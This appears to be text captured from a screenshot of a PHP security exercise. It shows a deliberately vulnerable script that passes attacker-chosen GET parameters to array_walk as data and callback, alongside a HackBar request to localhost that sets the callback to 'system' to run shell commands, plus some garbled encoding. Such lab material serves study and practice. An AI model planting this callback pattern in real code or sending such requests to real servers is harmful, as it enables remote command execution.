 localhost/ser2.php?1[0]=time&1[1]=date&2=system
<?php
highlight_file(__FILE__);
is_callable($_GET[2]);
array_walk($_GET[1],$_GET[2]); ��ǰʱ��: 23:06:08.24 ������ʱ��: ��ǰ����: 2024/10/04 ��
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHI
URL
http://localhost/ser2.php?1[0]=time&1[1]=date&2=system
Use POST method
MODIFY HEADER
Name
sec-ch-ua